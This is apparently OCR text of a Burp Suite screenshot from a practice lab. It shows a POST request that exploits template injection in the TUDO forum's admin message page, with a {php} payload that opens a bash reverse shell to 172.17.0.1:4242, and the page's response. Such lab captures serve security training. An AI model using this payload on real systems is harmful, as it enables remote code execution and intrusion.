 Request
Pretty Raw \n Actions
1 POST /admin/update_motd.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/admin/update_motd.php
12 Cookie: PHPSESSID=5hg6tm3nmuhrhoqfe0m9f50cir
13 Upgrade-Insecure-Requests: 1
14
15 message={php}echo+`bash+-c+'bash+-i+>%26+/dev/tcp/172.17.0.1/4242+0>%261'`%3b{/php}
? Search...
Response
Pretty Raw Render \n Actions
TUDO -- An anonymous forum for discussing classes at the Technical University of Vienna © William Moody, 2021
Update MoTD:
Set a message that will be visible for all users when they log in.
{php}echo `bash -c
'bash -i >&
Update Message Message set!